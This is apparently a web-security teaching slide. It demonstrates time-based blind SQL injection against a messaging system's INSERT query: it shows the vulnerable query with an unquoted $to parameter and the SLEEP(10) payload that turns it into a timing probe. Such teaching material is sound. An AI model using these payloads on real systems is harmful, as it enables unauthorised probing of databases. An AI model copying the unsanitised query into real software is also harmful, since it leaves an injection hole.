 Private Messaging System - EXPLOIT
Inserting a message (being logged as Arthur, id is 1)
Time-based Blind Injection
Query: INSERT INTO websec.messages (from_id, to_id, content)
VALUES ({$_SESSION[‘id’]}, $to, ‘Hi Ford!’);
Payload: SLEEP(10)
INSERT INTO websec.messages (from_id, to_id, content)
VALUES (1, SLEEP(10), ‘Hi Ford!’)
 
